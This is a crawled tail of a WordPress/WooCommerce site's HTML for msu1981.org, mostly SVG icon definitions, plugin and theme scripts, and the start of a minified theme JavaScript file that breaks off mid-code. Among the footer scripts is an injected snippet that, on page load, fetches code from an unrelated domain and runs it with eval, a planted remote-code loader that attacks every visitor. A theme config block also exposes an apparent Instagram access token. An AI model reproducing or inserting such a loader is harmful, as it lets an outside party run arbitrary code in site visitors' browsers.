        <path fill="currentColor" d="m16 128l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z m-464 224l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z m-464 224l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16z m16-96l64 0 0 64-64 0z m160 80c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16l-96 0c-9 0-16 7-16 16z m32-80l64 0 0 64-64 0z m272-32l-96 0c-9 0-16 7-16 16l0 96c0 9 7 16 16 16l96 0c9 0 16-7 16-16l0-96c0-9-7-16-16-16z m-16 96l-64 0 0-64 64 0z"/>
    </symbol>
    <symbol id="dlicon-close" viewBox="0 0 512 512">
        <path fill="currentColor" d="m405 77l-149 149-149-149-30 30 149 149-149 149 30 31 149-150 149 150 31-31-150-149 150-149z"/>
    </symbol>
    <symbol id="dlicon-compare" viewBox="0 0 512 512">
        <path fill="currentColor" d="M448 256l0-32c0-18-14-32-32-32l-224 0 0 64-128-96 128-96 0 64 224 0c53 0 96 43 96 96l0 32z m-384 32c0 18 14 32 32 32l224 0 0-64 128 96-128 96 0-64-224 0c-53 0-96-43-96-96l0-32 64 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-right1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m144 503l247-247-247-247-23 23 224 224-224 224z"/>
    </symbol>
    <symbol id="dlicon-arrow-right2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m144 445c0 0 183-189 183-189c0 0-183-190-183-190c-9-9-9-18 0-25c8-9 17-9 24 0c0 0 201 202 201 202c8 9 8 17 0 25c0 0-201 202-201 202c-7 9-16 9-24 0c-9-7-9-16 0-25"/>
    </symbol>
    <symbol id="dlicon-arrow-right3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m219 115c0 0 116 121 116 121c5 5 8 12 8 20c0 8-3 14-8 19c0 0-116 121-116 121c-5 6-12 8-20 8c-9 0-15-2-21-8c-12-12-12-26 0-41c0 0 95-99 95-99c0 0-95-100-95-100c-12-15-12-29 0-41c6-6 13-9 21-9c9 0 15 3 20 9"/>
    </symbol>
    <symbol id="dlicon-arrow-right4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m195 343c0 0 81-87 81-87c0 0-81-88-81-88c-9-9-9-17 0-25c9-9 17-9 24 0c0 0 99 100 99 100c8 9 8 17 0 25c0 0-99 100-99 100c-7 8-15 8-24 0c-9-8-9-16 0-25"/>
    </symbol>
    <symbol id="dlicon-arrow-right5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m16 272l425 0-128 128 23 23 155-156c7-6 7-16 0-22l-155-156-23 23 128 128-425 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-right6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m494 255c0 3-1 5-3 7l-110 101c-3 3-6 3-10 2c-3-2-5-5-5-8l0-64l-357 0c-3 0-5-1-6-3c-2-2-3-4-3-7l0-54c0-3 1-5 3-7c1-2 3-3 6-3l357 0l0-64c0-4 2-6 5-8c4-1 7-1 10 2l110 100c2 1 3 4 3 6z"/>
    </symbol>
    <symbol id="dlicon-arrow-right7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m107 299l192 0l0 96l138-139l-138-139l0 96l-193 0c-23 0-42 19-42 43c0 24 20 43 43 43z"/>
    </symbol>
    <symbol id="dlicon-arrow-right8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m20 256c0-65 24-120 70-166c46-46 101-70 166-70c65 0 120 24 166 70c46 46 70 101 70 166c0 65-24 120-70 166c-46 46-101 70-166 70c-65 0-120-24-166-70c-46-46-70-101-70-166m420 0c0-51-18-95-53-131c-36-35-80-53-131-53c-51 0-94 18-130 53c-36 36-54 80-54 131c0 51 18 94 54 130c36 36 79 54 130 54c51 0 95-18 131-54c35-36 53-79 53-130m-282-46c0 0 104 0 104 0c0 0 0-58 0-58c0 0 97 104 97 104c0 0-97 103-97 103c0 0 0-57 0-57c0 0-104 0-104 0c0 0 0-92 0-92"/>
    </symbol>
    <symbol id="dlicon-arrow-left1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m370 35c-4-4-11-4-15 0l-213 213c-4 5-4 11 0 16l213 213c2 2 5 3 8 3 2 0 5-1 7-3 4-4 4-11 0-15l-206-206 206-206c4-4 4-11 0-15z"/>
    </symbol>
    <symbol id="dlicon-arrow-left2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m368 445c9 9 9 18 0 25c-8 9-17 9-24 0c0 0-201-202-201-202c-8-8-8-16 0-25c0 0 201-202 201-202c7-9 16-9 24 0c9 7 9 16 0 25c0 0-183 190-183 190c0 0 183 189 183 189"/>
    </symbol>
    <symbol id="dlicon-arrow-left3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m293 115c4-6 11-9 20-9c8 0 15 3 21 9c13 12 13 26 0 41c0 0-96 100-96 100c0 0 96 99 96 99c13 15 13 29 0 41c-6 6-13 8-21 8c-8 0-15-2-20-8c0 0-116-121-116-121c-6-5-8-11-8-19c0-8 2-15 8-20c70-74 109-114 116-121"/>
    </symbol>
    <symbol id="dlicon-arrow-left4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m317 343c9 9 9 17 0 25c-9 8-17 8-24 0c0 0-99-100-99-100c-8-8-8-16 0-25c0 0 99-100 99-100c7-9 15-9 24 0c9 8 9 16 0 25c0 0-80 88-80 88c0 0 80 87 80 87"/>
    </symbol>
    <symbol id="dlicon-arrow-left5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m496 240l-425 0 128-128-23-23-155 156c-7 6-7 16 0 22l155 156 23-23-128-128 425 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-left6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 229l0 54c0 3-1 5-3 7c-1 2-3 3-6 3l-357 0l0 64c0 4-2 6-5 8c-4 1-7 1-10-2l-110-100c-2-1-3-4-3-6c0-3 1-5 3-7l110-101c3-3 6-3 10-2c3 2 5 5 5 8l0 64l357 0c3 0 5 1 6 3c2 2 3 4 3 7z"/>
    </symbol>
    <symbol id="dlicon-arrow-left7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m384 213l-192 0l0-96l-139 139l139 139l0-96l193 0c23 0 42-19 42-43c0-24-20-43-43-43z"/>
    </symbol>
    <symbol id="dlicon-arrow-left8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m492 256c0 65-24 120-70 166c-46 46-101 70-166 70c-65 0-120-24-166-70c-46-46-70-101-70-166c0-66 24-121 70-167c46-46 101-69 166-69c65 0 120 23 166 69c46 46 70 101 70 167m-420 0c0 51 18 94 54 130c36 36 79 54 130 54c51 0 94-18 130-54c36-36 54-79 54-130c0-51-18-95-54-131c-36-35-79-53-130-53c-51 0-94 18-130 53c-36 36-54 80-54 131m282 46c0 0-104 0-104 0c0 0 0 57 0 57c0 0-97-103-97-103c0 0 97-104 97-104c0 0 0 58 0 58c0 0 104 0 104 0c0 0 0 92 0 92"/>
    </symbol>
    <symbol id="dlicon-arrow-up1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m446 369c0 0-190-184-190-184c0 0-189 184-189 184c-9 7-18 7-26 0c-8-9-8-17 0-26c0 0 203-200 203-200c9-9 17-9 24 0c0 0 203 200 203 200c8 9 8 17 0 26c-9 7-17 7-25 0"/>
    </symbol>
    <symbol id="dlicon-arrow-up2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m299 405l0-192l96 0l-139-138l-139 138l96 0l0 193c0 23 19 42 43 42c24 0 43-20 43-43z"/>
    </symbol>
    <symbol id="dlicon-arrow-up3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 501c6 0 11-4 11-10l0-267 96 0c4 0 7-2 9-6 2-3 2-8-1-11l-106-149c-4-6-14-6-18 0l-106 149c-3 3-3 8-1 11 2 4 5 6 9 6l96 0 0 267c0 6 5 10 11 10z m0-419l86 121-172 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-up4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 0l-128 160l96 0l0 352l64 0l0-352l96 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-up5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m66 218c-11 12-11 31 0 42c12 12 31 12 42 0l118-118l0 312c0 16 14 30 30 30c16 0 30-14 30-30l0-312l118 118c11 12 30 12 42 0c6-6 8-13 8-21c0-8-2-15-8-21l-190-190z"/>
    </symbol>
    <symbol id="dlicon-arrow-up6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m232 128l0-198l41 38l23-21l-80-75l-80 75l23 21l41-38l0 198z"/>
    </symbol>
    <symbol id="dlicon-arrow-up7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m312-16l-96-112l-96 112l48 0l0 144l96 0l0-144z"/>
    </symbol>
    <symbol id="dlicon-arrow-up8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m512 256c0-141-115-256-256-256c-141 0-256 115-256 256c0 141 115 256 256 256c141 0 256-115 256-256z m-472 0c0-119 97-216 216-216c119 0 216 97 216 216c0 119-97 216-216 216c-119 0-216-97-216-216z m328 30l-112-112l-112 112l32 32l80-80l80 80z"/>
    </symbol>
    <symbol id="dlicon-arrow-down1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m67 143c0 0 189 183 189 183c0 0 190-183 190-183c8-9 16-9 25 0c9 8 9 16 0 25c0 0-203 201-203 201c-7 7-15 7-24 0c0 0-203-201-203-201c-9-9-9-17 0-25c8-8 17-8 26 0"/>
    </symbol>
    <symbol id="dlicon-arrow-down2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m213 128l0 192l-96 0l139 139l139-139l-96 0l0-193c0-23-19-42-43-42c-24 0-43 20-43 43z"/>
    </symbol>
    <symbol id="dlicon-arrow-down3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 11c-6 0-11 4-11 10l0 267-96 0c-4 0-7 2-9 6-2 3-2 8 1 11l106 149c2 3 6 5 9 5 3 0 7-2 9-5l106-149c3-3 3-8 1-11-2-4-5-6-9-6l-96 0 0-267c0-6-5-10-11-10z m0 419l-86-121 172 0z"/>
    </symbol>
    <symbol id="dlicon-arrow-down4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m365 371c1 4 1 7-2 10l-100 110c-1 2-4 3-6 3c-3 0-5-1-7-3l-101-110c-3-3-3-6-2-10c2-3 5-5 8-5l64 0l0-357c0-3 1-5 3-6c2-2 4-3 7-3l54 0c3 0 5 1 7 3c2 1 3 3 3 6l0 357l64 0c4 0 6 2 8 5z"/>
    </symbol>
    <symbol id="dlicon-arrow-down5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m446 294c11-12 11-31 0-42c-12-12-31-12-42 0l-118 118l0-312c0-16-14-30-30-30c-16 0-30 14-30 30l0 312l-118-118c-11-12-30-12-42 0c-5 6-8 13-8 21c0 7 3 15 8 21l190 190z"/>
    </symbol>
    <symbol id="dlicon-arrow-down6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-232-128l0 198l-41-38l-23 21l80 75l80-75l-23-21l-41 38l0-198z"/>
    </symbol>
    <symbol id="dlicon-arrow-down7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-312 16l96 112l96-112l-48 0l0-144l-96 0l0 144z"/>
    </symbol>
    <symbol id="dlicon-arrow-down8" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 256c0 141 115 256 256 256c141 0 256-115 256-256c0-141-115-256-256-256c-141 0-256 115-256 256z m472 0c0 119-97 216-216 216c-119 0-216-97-216-216c0-119 97-216 216-216c119 0 216 97 216 216z m-328-30l112 112l112-112l-32-32l-80 80l-80-80z"/>
    </symbol>
    <symbol id="dlicon-dot1" viewBox="0 0 512 512">
        <path fill="currentColor" d="m70 70l0 372 372 0 0-372z m356 356l-340 0 0-340 340 0z"/>
    </symbol>
    <symbol id="dlicon-dot2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m70 70l0 372 372 0 0-372z m356 356l-340 0 0-340 340 0z m-65 -65l-210 0 0-210 210 0z"/>
    </symbol>
    <symbol id="dlicon-dot3" viewBox="0 0 512 512">
        <path fill="currentColor" d="m100 100l0 312 312 0 0-312z"/>
    </symbol>
    <symbol id="dlicon-dot4" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 512c-141 0-256-115-256-256 0-141 115-256 256-256 141 0 256 115 256 256 0 141-115 256-256 256z m0-448c-106 0-192 86-192 192 0 106 86 192 192 192 106 0 192-86 192-192 0-106-86-192-192-192z"/>
    </symbol>
    <symbol id="dlicon-dot5" viewBox="0 0 512 512">
        <path fill="currentColor" d="m329 256c0 20-7 37-21 52-15 14-32 21-52 21-20 0-37-7-52-21-14-15-21-32-21-52 0-20 7-37 21-52 15-14 32-21 52-21 20 0 37 7 52 21 14 15 21 32 21 52z m-73-155c-28 0-54 7-78 20-24 14-43 33-57 57-13 24-20 50-20 78 0 28 7 54 20 78 14 24 33 43 57 57 24 13 50 20 78 20 28 0 54-7 78-20 24-14 43-33 57-57 13-24 20-50 20-78 0-28-7-54-20-78-14-24-33-43-57-57-24-13-50-20-78-20z m219 155c0 40-9 77-29 110-20 34-46 60-80 80-33 20-70 29-110 29-40 0-77-9-110-29-34-20-60-46-80-80-20-33-29-70-29-110 0-40 9-77 29-110 20-34 46-60 80-80 33-20 70-29 110-29 40 0 77 9 110 29 34 20 60 46 80 80 20 33 29 70 29 110z"/>
    </symbol>
    <symbol id="dlicon-dot6" viewBox="0 0 512 512">
        <path fill="currentColor" d="m475 256c0 40-9 77-29 110c-20 34-46 60-80 80c-33 20-70 29-110 29c-40 0-77-9-110-29c-34-20-60-46-80-80c-20-33-29-70-29-110c0-40 9-77 29-110c20-34 46-60 80-80c33-20 70-29 110-29c40 0 77 9 110 29c34 20 60 46 80 80c20 33 29 70 29 110z"/>
    </symbol>
    <symbol id="dlicon-dot7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 75c-100 0-181 81-181 181c0 100 81 181 181 181c100 0 181-81 181-181c0-100-81-181-181-181z m0 320c-77 0-139-62-139-139c0-77 62-139 139-139c77 0 139 62 139 139c0 77-62 139-139 139z"/>
    </symbol>
</svg><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pisces/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.msu1981.org/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.msu1981.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.msu1981.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/enqueue/min/modernizr-custom.js?ver=2.6.2" id="pisces-modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/plugins/min/plugins-full.js" id="pisces-plugins-js"></script>
<script type="text/javascript" id="pisces-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"8a622df636","instagram_token":"4056544068.d1a3d85.9d2eba44616b4f4c9ec2e4a9c6d89d27"},"fullpage":[],"product_single_design":"2","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https://www.msu1981.org/wp-content/themes/pisces/assets/js/plugins/min/","theme_path":"https://www.msu1981.org/wp-content/themes/pisces/","ajax_url":"https://www.msu1981.org/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"100"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}}};
//# sourceURL=pisces-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/min/app.js?ver=2.0.7" id="pisces-theme-js" async ></script> 
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762991881" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.msu1981.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.msu1981.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            
    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.msu1981.org/wp-content/themes/pisces/assets/js/min/app.js?ver=2.0.7
body_size: 22727
content:
!function(o){"use strict";window.LA={core:{},ui:{},utils:{},component:{}},o.exists=function(e){return 0<o(e).length},o.getCachedScript=function(e){var t={dataType:"script",cache:!0,url:e};return o.ajax(t)},o.fn.LA_ImagesLoaded=function(){var e=this.find('img[src!=""]');if(!e.length)return o.Deferred().resolve().promise();var a=[];return e.each(function(){var e=o.Deferred();a.push(e);var t=new Image;t.onload=function(){e.resolve()},t.onerror=function(){e.resolve()},t.src=this.src}),o.when.apply(o,a)};function e(e){this.$el=o(e),this._init()}e.prototype={_init:function(){this._loadEvents()},_loadEvents:function(){var s=this;this.$el.on("mouseenter.hoverdir, mouseleave.hoverdir",function(e){var t=o(this),a=s._getDir(t,{x:e.pageX,y:e.pageY}),i=s._getClass(a),n="mouseenter"===e.type?"in-":"out-";t.removeClass("in-top in-left in-right in-bottom out-top out-left out-right out-bottom"),t.addClass(n+i)})},_getDir:function(e,t){var a=e.width(),i=e.height(),n=(t.x-e.offset().left-a/2)*(i<a?i/a:1),s=(t.y-e.offset().top-i/2)*(a<i?a/i:1);return Math.round((Math.atan2(s,n)*(180/Math.PI)+180)/90+3)%4},_getClass:function(e){var t;switch(e){case 0:t="top";break;case 1:t="right";break;case 2:t="bottom";break;case 3:t="left"}return t}},o.fn.la_hover_effect=function(){return new e(this)}}(jQuery),function(i){"use strict";var e,t,a,n,s,o,r,l,c=window.LA||{};function d(e){return/^(?:body|html)$/i.test(e.tagName)}function p(e,t){return i(e).css(t)}function u(e,t){return parseInt(p(e,t))||0}function h(e){return u(e,"border-top-width")}function f(e){return u(e,"border-left-width")}function g(e){return"border-box"==p(e,"-moz-box-sizing")}function m(e){if(e.getBoundingClientRect&&"ios"!=c.utils.browser.platform){var t=e.getBoundingClientRect(),a=e.ownerDocument.documentElement,i={x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop},n=function(e){for(var t=e.parentNode,a={x:0,y:0};t&&!d(t);)a.x+=t.scrollLeft,a.y+=t.scrollTop,t=t.parentNode;return a}(e),s="fixed"==p(e,"position");return{x:parseInt(t.left)+n.x+(s?0:i.x)-a.clientLeft,y:parseInt(t.top)+n.y+(s?0:i.y)-a.clientTop}}var o,r=e,l={x:0,y:0};if(d(e))return l;for(;r&&!d(r);){l.x+=r.offsetLeft,l.y+=r.offsetTop,"firefox"==c.utils.browser.name?(g(r)||(l.x+=f(r),l.y+=h(r)),(o=r.parentNode)&&"visible"!=p(o,"overflow")&&(l.x+=f(o),l.y+=h(o))):r!=e&&"safari"==c.utils.browser.name&&(l.x+=f(r),l.y+=h(r)),r=r.offsetParent}return"firefox"!=c.utils.browser.name||g(e)||(l.x-=f(e),l.y-=h(e)),l}c.utils=window.LA.utils||{},c.utils.isDebug=!0,c.utils.logger={$cache:{},display:function(e){if(c.utils.isDebug)return console.log(e)},set:function(e,t,a){var i;c.utils.isDebug&&(void 0!==t?void 0===a&&(a=t):(t="anonymous",a="Anonymous"),(i=this.$cache[t]||[]).push([e,a]),this.$cache[t]=i)},get:function(a){c.utils.isDebug&&(void 0===a?(console.group("ALL"),i.each(this.$cache,function(a,e){i.each(e,function(e,t){console.group("Com ["+a+"] : "+t[1]),console.log(t[0]),console.groupEnd()})}),console.groupEnd()):i.each(this.$cache[a],function(e,t){console.group("Com ["+a+"] : 